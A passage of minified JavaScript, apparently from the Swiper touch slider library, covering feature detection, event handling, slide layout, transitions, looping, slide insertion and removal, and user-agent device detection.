o=e[a];if(o!=null)for(var d=Object.keys(Object(o)),v=0,S=d.length;v<S;v+=1){var T=d[v],m=Object.getOwnPropertyDescriptor(o,T);m!==void 0&&m.enumerable&&(D.isObject(r[T])&&D.isObject(o[T])?D.extend(r[T],o[T]):!D.isObject(r[T])&&D.isObject(o[T])?(r[T]={},D.extend(r[T],o[T])):r[T]=o[T])}}return r}},I=(F=y.createElement("div"),{touch:w.Modernizr&&w.Modernizr.touch===!0||!!(0<w.navigator.maxTouchPoints||"ontouchstart"in w||w.DocumentTouch&&y instanceof w.DocumentTouch),pointerEvents:!!(w.navigator.pointerEnabled||w.PointerEvent||"maxTouchPoints"in w.navigator&&0<w.navigator.maxTouchPoints),prefixedPointerEvents:!!w.navigator.msPointerEnabled,transition:(we=F.style,"transition"in we||"webkitTransition"in we||"MozTransition"in we),transforms3d:w.Modernizr&&w.Modernizr.csstransforms3d===!0||(ye=F.style,"webkitPerspective"in ye||"MozPerspective"in ye||"OPerspective"in ye||"MsPerspective"in ye||"perspective"in ye),flexbox:function(){for(var e=F.style,i="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),r=0;r<i.length;r+=1)if(i[r]in e)return!0;return!1}(),observer:"MutationObserver"in w||"WebkitMutationObserver"in w,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});w.addEventListener("testPassiveListener",null,i)}catch{}return e}(),gestures:"ongesturestart"in w}),H={isIE:!!w.navigator.userAgent.match(/Trident/g)||!!w.navigator.userAgent.match(/MSIE/g),isEdge:!!w.navigator.userAgent.match(/Edge/g),isSafari:(B=w.navigator.userAgent.toLowerCase(),0<=B.indexOf("safari")&&B.indexOf("chrome")<0&&B.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(w.navigator.userAgent)},_e={components:{configurable:!0}};ie.prototype.on=function(e,i,r){var a=this;if(typeof i!="function")return a;var o=r?"unshift":"push";return e.split(" ").forEach(function(d){a.eventsListeners[d]||(a.eventsListeners[d]=[]),a.eventsListeners[d][o](i)}),a},ie.prototype.once=function(e,i,r){var a=this;if(typeof i!="function")return a;function o(){for(var d=[],v=arguments.length;v--;)d[v]=arguments[v];i.apply(a,d),a.off(e,o),o.f7proxy&&delete o.f7proxy}return o.f7proxy=i,a.on(e,o,r)},ie.prototype.off=function(e,i){var r=this;return r.eventsListeners&&e.split(" ").forEach(function(a){i===void 0?r.eventsListeners[a]=[]:r.eventsListeners[a]&&r.eventsListeners[a].length&&r.eventsListeners[a].forEach(function(o,d){(o===i||o.f7proxy&&o.f7proxy===i)&&r.eventsListeners[a].splice(d,1)})}),r},ie.prototype.emit=function(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];var r,a,o,d=this;return d.eventsListeners&&(o=typeof e[0]=="string"||Array.isArray(e[0])?(r=e[0],a=e.slice(1,e.length),d):(r=e[0].events,a=e[0].data,e[0].context||d),(Array.isArray(r)?r:r.split(" ")).forEach(function(v){if(d.eventsListeners&&d.eventsListeners[v]){var S=[];d.eventsListeners[v].forEach(function(T){S.push(T)}),S.forEach(function(T){T.apply(o,a)})}})),d},ie.prototype.useModulesParams=function(e){var i=this;i.modules&&Object.keys(i.modules).forEach(function(r){var a=i.modules[r];a.params&&D.extend(e,a.params)})},ie.prototype.useModules=function(e){e===void 0&&(e={});var i=this;i.modules&&Object.keys(i.modules).forEach(function(r){var a=i.modules[r],o=e[r]||{};a.instance&&Object.keys(a.instance).forEach(function(d){var v=a.instance[d];i[d]=typeof v=="function"?v.bind(i):v}),a.on&&i.on&&Object.keys(a.on).forEach(function(d){i.on(d,a.on[d])}),a.create&&a.create.bind(i)(o)})},_e.components.set=function(e){this.use&&this.use(e)},ie.installModule=function(e){for(var i=[],r=arguments.length-1;0<r--;)i[r]=arguments[r+1];var a=this;a.prototype.modules||(a.prototype.modules={});var o=e.name||Object.keys(a.prototype.modules).length+"_"+D.now();return(a.prototype.modules[o]=e).proto&&Object.keys(e.proto).forEach(function(d){a.prototype[d]=e.proto[d]}),e.static&&Object.keys(e.static).forEach(function(d){a[d]=e.static[d]}),e.install&&e.install.apply(a,i),a},ie.use=function(e){for(var i=[],r=arguments.length-1;0<r--;)i[r]=arguments[r+1];var a=this;return Array.isArray(e)?(e.forEach(function(o){return a.installModule(o)}),a):a.installModule.apply(a,[e].concat(i))},Object.defineProperties(ie,_e);var fe={updateSize:function(){var e,i,r=this,a=r.$el;e=r.params.width!==void 0?r.params.width:a[0].clientWidth,i=r.params.height!==void 0?r.params.height:a[0].clientHeight,e===0&&r.isHorizontal()||i===0&&r.isVertical()||(e=e-parseInt(a.css("padding-left"),10)-parseInt(a.css("padding-right"),10),i=i-parseInt(a.css("padding-top"),10)-parseInt(a.css("padding-bottom"),10),D.extend(r,{width:e,height:i,size:r.isHorizontal()?e:i}))},updateSlides:function(){var e=this,i=e.params,r=e.$wrapperEl,a=e.size,o=e.rtlTranslate,d=e.wrongRTL,v=e.virtual&&i.virtual.enabled,S=v?e.virtual.slides.length:e.slides.length,T=r.children("."+e.params.slideClass),m=v?e.virtual.slides.length:T.length,x=[],O=[],z=[],U=i.slidesOffsetBefore;typeof U=="function"&&(U=i.slidesOffsetBefore.call(e));var j=i.slidesOffsetAfter;typeof j=="function"&&(j=i.slidesOffsetAfter.call(e));var Y=e.snapGrid.length,Z=e.snapGrid.length,Q=i.spaceBetween,ee=-U,oe=0,re=0;if(a!==void 0){var ge,Ce;typeof Q=="string"&&0<=Q.indexOf("%")&&(Q=parseFloat(Q.replace("%",""))/100*a),e.virtualSize=-Q,o?T.css({marginLeft:"",marginTop:""}):T.css({marginRight:"",marginBottom:""}),1<i.slidesPerColumn&&(ge=Math.floor(m/i.slidesPerColumn)===m/e.params.slidesPerColumn?m:Math.ceil(m/i.slidesPerColumn)*i.slidesPerColumn,i.slidesPerView!=="auto"&&i.slidesPerColumnFill==="row"&&(ge=Math.max(ge,i.slidesPerView*i.slidesPerColumn)));for(var Ie,Ae=i.slidesPerColumn,Qe=ge/Ae,ht=Math.floor(m/i.slidesPerColumn),le=0;le<m;le+=1){Ce=0;var De=T.eq(le);if(1<i.slidesPerColumn){var Ge=void 0,dt=void 0,ct=void 0;if(i.slidesPerColumnFill==="column"||i.slidesPerColumnFill==="row"&&1<i.slidesPerGroup){if(i.slidesPerColumnFill==="column")ct=le-(dt=Math.floor(le/Ae))*Ae,(ht<dt||dt===ht&&ct===Ae-1)&&Ae<=(ct+=1)&&(ct=0,dt+=1);else{var Pt=Math.floor(le/i.slidesPerGroup);dt=le-(ct=Math.floor(le/i.slidesPerView)-Pt*i.slidesPerColumn)*i.slidesPerView-Pt*i.slidesPerView}Ge=dt+ct*ge/Ae,De.css({"-webkit-box-ordinal-group":Ge,"-moz-box-ordinal-group":Ge,"-ms-flex-order":Ge,"-webkit-order":Ge,order:Ge})}else dt=le-(ct=Math.floor(le/Qe))*Qe;De.css("margin-"+(e.isHorizontal()?"top":"left"),ct!==0&&i.spaceBetween&&i.spaceBetween+"px").attr("data-swiper-column",dt).attr("data-swiper-row",ct)}if(De.css("display")!=="none"){if(i.slidesPerView==="auto"){var Ze=w.getComputedStyle(De[0],null),Ye=De[0].style.transform,$t=De[0].style.webkitTransform;if(Ye&&(De[0].style.transform="none"),$t&&(De[0].style.webkitTransform="none"),i.roundLengths)Ce=e.isHorizontal()?De.outerWidth(!0):De.outerHeight(!0);else if(e.isHorizontal()){var ft=parseFloat(Ze.getPropertyValue("width")),_t=parseFloat(Ze.getPropertyValue("padding-left")),ai=parseFloat(Ze.getPropertyValue("padding-right")),mi=parseFloat(Ze.getPropertyValue("margin-left")),zi=parseFloat(Ze.getPropertyValue("margin-right")),bi=Ze.getPropertyValue("box-sizing");Ce=bi&&bi==="border-box"&&!H.isIE?ft+mi+zi:ft+_t+ai+mi+zi}else{var Ri=parseFloat(Ze.getPropertyValue("height")),Gt=parseFloat(Ze.getPropertyValue("padding-top")),Bi=parseFloat(Ze.getPropertyValue("padding-bottom")),yi=parseFloat(Ze.getPropertyValue("margin-top")),wi=parseFloat(Ze.getPropertyValue("margin-bottom")),xi=Ze.getPropertyValue("box-sizing");Ce=xi&&xi==="border-box"&&!H.isIE?Ri+yi+wi:Ri+Gt+Bi+yi+wi}Ye&&(De[0].style.transform=Ye),$t&&(De[0].style.webkitTransform=$t),i.roundLengths&&(Ce=Math.floor(Ce))}else Ce=(a-(i.slidesPerView-1)*Q)/i.slidesPerView,i.roundLengths&&(Ce=Math.floor(Ce)),T[le]&&(e.isHorizontal()?T[le].style.width=Ce+"px":T[le].style.height=Ce+"px");T[le]&&(T[le].swiperSlideSize=Ce),z.push(Ce),i.centeredSlides?(ee=ee+Ce/2+oe/2+Q,oe===0&&le!==0&&(ee=ee-a/2-Q),le===0&&(ee=ee-a/2-Q),Math.abs(ee)<.001&&(ee=0),i.roundLengths&&(ee=Math.floor(ee)),re%i.slidesPerGroup==0&&x.push(ee),O.push(ee)):(i.roundLengths&&(ee=Math.floor(ee)),re%i.slidesPerGroup==0&&x.push(ee),O.push(ee),ee=ee+Ce+Q),e.virtualSize+=Ce+Q,oe=Ce,re+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+j,o&&d&&(i.effect==="slide"||i.effect==="coverflow")&&r.css({width:e.virtualSize+i.spaceBetween+"px"}),I.flexbox&&!i.setWrapperSize||(e.isHorizontal()?r.css({width:e.virtualSize+i.spaceBetween+"px"}):r.css({height:e.virtualSize+i.spaceBetween+"px"})),1<i.slidesPerColumn&&(e.virtualSize=(Ce+i.spaceBetween)*ge,e.virtualSize=Math.ceil(e.virtualSize/i.slidesPerColumn)-i.spaceBetween,e.isHorizontal()?r.css({width:e.virtualSize+i.spaceBetween+"px"}):r.css({height:e.virtualSize+i.spaceBetween+"px"}),i.centeredSlides)){Ie=[];for(var si=0;si<x.length;si+=1){var Ut=x[si];i.roundLengths&&(Ut=Math.floor(Ut)),x[si]<e.virtualSize+x[0]&&Ie.push(Ut)}x=Ie}if(!i.centeredSlides){Ie=[];for(var oi=0;oi<x.length;oi+=1){var Ti=x[oi];i.roundLengths&&(Ti=Math.floor(Ti)),x[oi]<=e.virtualSize-a&&Ie.push(Ti)}x=Ie,1<Math.floor(e.virtualSize-a)-Math.floor(x[x.length-1])&&x.push(e.virtualSize-a)}if(x.length===0&&(x=[0]),i.spaceBetween!==0&&(e.isHorizontal()?o?T.css({marginLeft:Q+"px"}):T.css({marginRight:Q+"px"}):T.css({marginBottom:Q+"px"})),i.centerInsufficientSlides){var li=0;if(z.forEach(function(zt){li+=zt+(i.spaceBetween?i.spaceBetween:0)}),(li-=i.spaceBetween)<a){var Ei=(a-li)/2;x.forEach(function(zt,ui){x[ui]=zt-Ei}),O.forEach(function(zt,ui){O[ui]=zt+Ei})}}D.extend(e,{slides:T,snapGrid:x,slidesGrid:O,slidesSizesGrid:z}),m!==S&&e.emit("slidesLengthChange"),x.length!==Y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),O.length!==Z&&e.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var i,r=this,a=[],o=0;if(typeof e=="number"?r.setTransition(e):e===!0&&r.setTransition(r.params.speed),r.params.slidesPerView!=="auto"&&1<r.params.slidesPerView)for(i=0;i<Math.ceil(r.params.slidesPerView);i+=1){var d=r.activeIndex+i;if(d>r.slides.length)break;a.push(r.slides.eq(d)[0])}else a.push(r.slides.eq(r.activeIndex)[0]);for(i=0;i<a.length;i+=1)if(a[i]!==void 0){var v=a[i].offsetHeight;o=o<v?v:o}o&&r.$wrapperEl.css("height",o+"px")},updateSlidesOffset:function(){for(var e=this.slides,i=0;i<e.length;i+=1)e[i].swiperSlideOffset=this.isHorizontal()?e[i].offsetLeft:e[i].offsetTop},updateSlidesProgress:function(e){e===void 0&&(e=this&&this.translate||0);var i=this,r=i.params,a=i.slides,o=i.rtlTranslate;if(a.length!==0){a[0].swiperSlideOffset===void 0&&i.updateSlidesOffset();var d=-e;o&&(d=e),a.removeClass(r.slideVisibleClass),i.visibleSlidesIndexes=[],i.visibleSlides=[];for(var v=0;v<a.length;v+=1){var S=a[v],T=(d+(r.centeredSlides?i.minTranslate():0)-S.swiperSlideOffset)/(S.swiperSlideSize+r.spaceBetween);if(r.watchSlidesVisibility){var m=-(d-S.swiperSlideOffset),x=m+i.slidesSizesGrid[v];(0<=m&&m<i.size-1||1<x&&x<=i.size||m<=0&&x>=i.size)&&(i.visibleSlides.push(S),i.visibleSlidesIndexes.push(v),a.eq(v).addClass(r.slideVisibleClass))}S.progress=o?-T:T}i.visibleSlides=M(i.visibleSlides)}},updateProgress:function(e){e===void 0&&(e=this&&this.translate||0);var i=this,r=i.params,a=i.maxTranslate()-i.minTranslate(),o=i.progress,d=i.isBeginning,v=i.isEnd,S=d,T=v;v=a==0?d=!(o=0):(d=(o=(e-i.minTranslate())/a)<=0,1<=o),D.extend(i,{progress:o,isBeginning:d,isEnd:v}),(r.watchSlidesProgress||r.watchSlidesVisibility)&&i.updateSlidesProgress(e),d&&!S&&i.emit("reachBeginning toEdge"),v&&!T&&i.emit("reachEnd toEdge"),(S&&!d||T&&!v)&&i.emit("fromEdge"),i.emit("progress",o)},updateSlidesClasses:function(){var e,i=this,r=i.slides,a=i.params,o=i.$wrapperEl,d=i.activeIndex,v=i.realIndex,S=i.virtual&&a.virtual.enabled;r.removeClass(a.slideActiveClass+" "+a.slideNextClass+" "+a.slidePrevClass+" "+a.slideDuplicateActiveClass+" "+a.slideDuplicateNextClass+" "+a.slideDuplicatePrevClass),(e=S?i.$wrapperEl.find("."+a.slideClass+'[data-swiper-slide-index="'+d+'"]'):r.eq(d)).addClass(a.slideActiveClass),a.loop&&(e.hasClass(a.slideDuplicateClass)?o.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+v+'"]').addClass(a.slideDuplicateActiveClass):o.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+v+'"]').addClass(a.slideDuplicateActiveClass));var T=e.nextAll("."+a.slideClass).eq(0).addClass(a.slideNextClass);a.loop&&T.length===0&&(T=r.eq(0)).addClass(a.slideNextClass);var m=e.prevAll("."+a.slideClass).eq(0).addClass(a.slidePrevClass);a.loop&&m.length===0&&(m=r.eq(-1)).addClass(a.slidePrevClass),a.loop&&(T.hasClass(a.slideDuplicateClass)?o.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+T.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicateNextClass):o.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+T.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicateNextClass),m.hasClass(a.slideDuplicateClass)?o.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+m.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicatePrevClass):o.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+m.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicatePrevClass))},updateActiveIndex:function(e){var i,r=this,a=r.rtlTranslate?r.translate:-r.translate,o=r.slidesGrid,d=r.snapGrid,v=r.params,S=r.activeIndex,T=r.realIndex,m=r.snapIndex,x=e;if(x===void 0){for(var O=0;O<o.length;O+=1)o[O+1]!==void 0?a>=o[O]&&a<o[O+1]-(o[O+1]-o[O])/2?x=O:a>=o[O]&&a<o[O+1]&&(x=O+1):a>=o[O]&&(x=O);v.normalizeSlideIndex&&(x<0||x===void 0)&&(x=0)}if((i=0<=d.indexOf(a)?d.indexOf(a):Math.floor(x/v.slidesPerGroup))>=d.length&&(i=d.length-1),x!==S){var z=parseInt(r.slides.eq(x).attr("data-swiper-slide-index")||x,10);D.extend(r,{snapIndex:i,realIndex:z,previousIndex:S,activeIndex:x}),r.emit("activeIndexChange"),r.emit("snapIndexChange"),T!==z&&r.emit("realIndexChange"),(r.initialized||r.runCallbacksOnInit)&&r.emit("slideChange")}else i!==m&&(r.snapIndex=i,r.emit("snapIndexChange"))},updateClickedSlide:function(e){var i=this,r=i.params,a=M(e.target).closest("."+r.slideClass)[0],o=!1;if(a)for(var d=0;d<i.slides.length;d+=1)i.slides[d]===a&&(o=!0);if(!a||!o)return i.clickedSlide=void 0,void(i.clickedIndex=void 0);i.clickedSlide=a,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(M(a).attr("data-swiper-slide-index"),10):i.clickedIndex=M(a).index(),r.slideToClickedSlide&&i.clickedIndex!==void 0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}},xe={getTranslate:function(e){e===void 0&&(e=this.isHorizontal()?"x":"y");var i=this.params,r=this.rtlTranslate,a=this.translate,o=this.$wrapperEl;if(i.virtualTranslate)return r?-a:a;var d=D.getTranslate(o[0],e);return r&&(d=-d),d||0},setTranslate:function(e,i){var r=this,a=r.rtlTranslate,o=r.params,d=r.$wrapperEl,v=r.progress,S=0,T=0;r.isHorizontal()?S=a?-e:e:T=e,o.roundLengths&&(S=Math.floor(S),T=Math.floor(T)),o.virtualTranslate||(I.transforms3d?d.transform("translate3d("+S+"px, "+T+"px, 0px)"):d.transform("translate("+S+"px, "+T+"px)")),r.previousTranslate=r.translate,r.translate=r.isHorizontal()?S:T;var m=r.maxTranslate()-r.minTranslate();(m==0?0:(e-r.minTranslate())/m)!==v&&r.updateProgress(e),r.emit("setTranslate",r.translate,i)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}},ve={setTransition:function(e,i){this.$wrapperEl.transition(e),this.emit("setTransition",e,i)},transitionStart:function(e,i){e===void 0&&(e=!0);var r=this,a=r.activeIndex,o=r.params,d=r.previousIndex;o.autoHeight&&r.updateAutoHeight();var v=i;if(v=v||(d<a?"next":a<d?"prev":"reset"),r.emit("transitionStart"),e&&a!==d){if(v==="reset")return void r.emit("slideResetTransitionStart");r.emit("slideChangeTransitionStart"),v==="next"?r.emit("slideNextTransitionStart"):r.emit("slidePrevTransitionStart")}},transitionEnd:function(e,i){e===void 0&&(e=!0);var r=this,a=r.activeIndex,o=r.previousIndex;r.animating=!1,r.setTransition(0);var d=i;if(d=d||(o<a?"next":a<o?"prev":"reset"),r.emit("transitionEnd"),e&&a!==o){if(d==="reset")return void r.emit("slideResetTransitionEnd");r.emit("slideChangeTransitionEnd"),d==="next"?r.emit("slideNextTransitionEnd"):r.emit("slidePrevTransitionEnd")}}},We={slideTo:function(e,i,r,a){e===void 0&&(e=0),i===void 0&&(i=this.params.speed),r===void 0&&(r=!0);var o=this,d=e;d<0&&(d=0);var v=o.params,S=o.snapGrid,T=o.slidesGrid,m=o.previousIndex,x=o.activeIndex,O=o.rtlTranslate;if(o.animating&&v.preventInteractionOnTransition)return!1;var z=Math.floor(d/v.slidesPerGroup);z>=S.length&&(z=S.length-1),(x||v.initialSlide||0)===(m||0)&&r&&o.emit("beforeSlideChangeStart");var U,j=-S[z];if(o.updateProgress(j),v.normalizeSlideIndex)for(var Y=0;Y<T.length;Y+=1)-Math.floor(100*j)>=Math.floor(100*T[Y])&&(d=Y);return o.initialized&&d!==x&&(!o.allowSlideNext&&j<o.translate&&j<o.minTranslate()||!o.allowSlidePrev&&j>o.translate&&j>o.maxTranslate()&&(x||0)!==d)?!1:(U=x<d?"next":d<x?"prev":"reset",O&&-j===o.translate||!O&&j===o.translate?(o.updateActiveIndex(d),v.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),v.effect!=="slide"&&o.setTranslate(j),U!=="reset"&&(o.transitionStart(r,U),o.transitionEnd(r,U)),!1):(i!==0&&I.transition?(o.setTransition(i),o.setTranslate(j),o.updateActiveIndex(d),o.updateSlidesClasses(),o.emit("beforeTransitionStart",i,a),o.transitionStart(r,U),o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(Z){o&&!o.destroyed&&Z.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(r,U))}),o.$wrapperEl[0].addEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd))):(o.setTransition(0),o.setTranslate(j),o.updateActiveIndex(d),o.updateSlidesClasses(),o.emit("beforeTransitionStart",i,a),o.transitionStart(r,U),o.transitionEnd(r,U)),!0))},slideToLoop:function(e,i,r,a){e===void 0&&(e=0),i===void 0&&(i=this.params.speed),r===void 0&&(r=!0);var o=e;return this.params.loop&&(o+=this.loopedSlides),this.slideTo(o,i,r,a)},slideNext:function(e,i,r){e===void 0&&(e=this.params.speed),i===void 0&&(i=!0);var a=this,o=a.params,d=a.animating;return o.loop?!d&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,a.slideTo(a.activeIndex+o.slidesPerGroup,e,i,r)):a.slideTo(a.activeIndex+o.slidesPerGroup,e,i,r)},slidePrev:function(e,i,r){e===void 0&&(e=this.params.speed),i===void 0&&(i=!0);var a=this,o=a.params,d=a.animating,v=a.snapGrid,S=a.slidesGrid,T=a.rtlTranslate;if(o.loop){if(d)return!1;a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft}function m(j){return j<0?-Math.floor(Math.abs(j)):Math.floor(j)}var x,O=m(T?a.translate:-a.translate),z=v.map(function(j){return m(j)}),U=(S.map(function(j){return m(j)}),v[z.indexOf(O)],v[z.indexOf(O)-1]);return U!==void 0&&(x=S.indexOf(U))<0&&(x=a.activeIndex-1),a.slideTo(x,e,i,r)},slideReset:function(e,i,r){return e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),this.slideTo(this.activeIndex,e,i,r)},slideToClosest:function(e,i,r){e===void 0&&(e=this.params.speed),i===void 0&&(i=!0);var a=this,o=a.activeIndex,d=Math.floor(o/a.params.slidesPerGroup);if(d<a.snapGrid.length-1){var v=a.rtlTranslate?a.translate:-a.translate,S=a.snapGrid[d];(a.snapGrid[d+1]-S)/2<v-S&&(o=a.params.slidesPerGroup)}return a.slideTo(o,e,i,r)},slideToClickedSlide:function(){var e,i=this,r=i.params,a=i.$wrapperEl,o=r.slidesPerView==="auto"?i.slidesPerViewDynamic():r.slidesPerView,d=i.clickedIndex;if(r.loop){if(i.animating)return;e=parseInt(M(i.clickedSlide).attr("data-swiper-slide-index"),10),r.centeredSlides?d<i.loopedSlides-o/2||d>i.slides.length-i.loopedSlides+o/2?(i.loopFix(),d=a.children("."+r.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+r.slideDuplicateClass+")").eq(0).index(),D.nextTick(function(){i.slideTo(d)})):i.slideTo(d):d>i.slides.length-o?(i.loopFix(),d=a.children("."+r.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+r.slideDuplicateClass+")").eq(0).index(),D.nextTick(function(){i.slideTo(d)})):i.slideTo(d)}else i.slideTo(d)}},pe={loopCreate:function(){var e=this,i=e.params,r=e.$wrapperEl;r.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var a=r.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var o=i.slidesPerGroup-a.length%i.slidesPerGroup;if(o!==i.slidesPerGroup){for(var d=0;d<o;d+=1){var v=M(y.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);r.append(v)}a=r.children("."+i.slideClass)}}i.slidesPerView!=="auto"||i.loopedSlides||(i.loopedSlides=a.length),e.loopedSlides=parseInt(i.loopedSlides||i.slidesPerView,10),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);var S=[],T=[];a.each(function(O,z){var U=M(z);O<e.loopedSlides&&T.push(z),O<a.length&&O>=a.length-e.loopedSlides&&S.push(z),U.attr("data-swiper-slide-index",O)});for(var m=0;m<T.length;m+=1)r.append(M(T[m].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var x=S.length-1;0<=x;x-=1)r.prepend(M(S[x].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e,i=this,r=i.params,a=i.activeIndex,o=i.slides,d=i.loopedSlides,v=i.allowSlidePrev,S=i.allowSlideNext,T=i.snapGrid,m=i.rtlTranslate;i.allowSlidePrev=!0,i.allowSlideNext=!0;var x=-T[a]-i.getTranslate();a<d?(e=o.length-3*d+a,e+=d,i.slideTo(e,0,!1,!0)&&x!=0&&i.setTranslate((m?-i.translate:i.translate)-x)):(r.slidesPerView==="auto"&&2*d<=a||a>=o.length-d)&&(e=-o.length+a+d,e+=d,i.slideTo(e,0,!1,!0)&&x!=0&&i.setTranslate((m?-i.translate:i.translate)-x)),i.allowSlidePrev=v,i.allowSlideNext=S},loopDestroy:function(){var e=this.$wrapperEl,i=this.params,r=this.slides;e.children("."+i.slideClass+"."+i.slideDuplicateClass+",."+i.slideClass+"."+i.slideBlankClass).remove(),r.removeAttr("data-swiper-slide-index")}},u={setGrabCursor:function(e){if(!(I.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var i=this.el;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){I.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}},it={appendSlide:function(e){var i=this,r=i.$wrapperEl,a=i.params;if(a.loop&&i.loopDestroy(),typeof e=="object"&&"length"in e)for(var o=0;o<e.length;o+=1)e[o]&&r.append(e[o]);else r.append(e);a.loop&&i.loopCreate(),a.observer&&I.observer||i.update()},prependSlide:function(e){var i=this,r=i.params,a=i.$wrapperEl,o=i.activeIndex;r.loop&&i.loopDestroy();var d=o+1;if(typeof e=="object"&&"length"in e){for(var v=0;v<e.length;v+=1)e[v]&&a.prepend(e[v]);d=o+e.length}else a.prepend(e);r.loop&&i.loopCreate(),r.observer&&I.observer||i.update(),i.slideTo(d,0,!1)},addSlide:function(e,i){var r=this,a=r.$wrapperEl,o=r.params,d=r.activeIndex;o.loop&&(d-=r.loopedSlides,r.loopDestroy(),r.slides=a.children("."+o.slideClass));var v=r.slides.length;if(e<=0)r.prependSlide(i);else if(v<=e)r.appendSlide(i);else{for(var S=e<d?d+1:d,T=[],m=v-1;e<=m;m-=1){var x=r.slides.eq(m);x.remove(),T.unshift(x)}if(typeof i=="object"&&"length"in i){for(var O=0;O<i.length;O+=1)i[O]&&a.append(i[O]);S=e<d?d+i.length:d}else a.append(i);for(var z=0;z<T.length;z+=1)a.append(T[z]);o.loop&&r.loopCreate(),o.observer&&I.observer||r.update(),o.loop?r.slideTo(S+r.loopedSlides,0,!1):r.slideTo(S,0,!1)}},removeSlide:function(e){var i=this,r=i.params,a=i.$wrapperEl,o=i.activeIndex;r.loop&&(o-=i.loopedSlides,i.loopDestroy(),i.slides=a.children("."+r.slideClass));var d,v=o;if(typeof e=="object"&&"length"in e){for(var S=0;S<e.length;S+=1)d=e[S],i.slides[d]&&i.slides.eq(d).remove(),d<v&&(v-=1);v=Math.max(v,0)}else d=e,i.slides[d]&&i.slides.eq(d).remove(),d<v&&(v-=1),v=Math.max(v,0);r.loop&&i.loopCreate(),r.observer&&I.observer||i.update(),r.loop?i.slideTo(v+i.loopedSlides,0,!1):i.slideTo(v,0,!1)},removeAllSlides:function(){for(var e=[],i=0;i<this.slides.length;i+=1)e.push(i);this.removeSlide(e)}},Ee=function(){var e=w.navigator.userAgent,i={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:w.cordova||w.phonegap,phonegap:w.cordova||w.phonegap},r=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),a=e.match(/(Android);?[\s\/]+([\d.]+)?/),o=e.match(/(iPad).*OS\s([\d_]+)/),d=e.match(/(iPod)(.*OS\s([\d_]+))?/),v=!o&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(r&&(i.os="windows",i.osVersion=r[2],i.windows=!0),a&&!r&&(i.os="android",i.osVersion=a[2],i.android=!0,i.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(o||v||d)&&(i.os="ios",i.ios=!0),v&&!d&&(i.osVersion=v[2].replace(/_/g,"."),i.iphone=!0),o&&(i.osVersion=o[2].replace(/_/g,"."),i.ipad=!0),d&&(i.osVersion=d[3]?d[3].replace(/_/g,"."):null,i.iphone=!0),i.ios&&i.osVersion&&0<=e.indexOf("Version/")&&i.osVersion.split(".")[0]==="10"&&(i.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),i.desktop=!(i.os||i.android||i.webView),i.webView=(v||o||d)&&e.match(/.*AppleWebKit(?!.*Safari)/i),i.os&&i.os==="ios"){var S=i.osVersion.split("."),T=y.querySelector('meta[name="viewport"]');i.minimalUi=!i.webView&&(d||v)&&(1*S[0]==7?1<=1*S[1]:7<1*S[0])&&T&&0<=T.getAttribute("content").indexOf("minimal-ui")}return i.pixelRatio=w.devicePixelRatio||1,i}();function Je(){var e=this,i=e.params,r=e.el;if(!r||r.offsetWidth!==0){i.breakpoints&&e.setBreakpoint();var 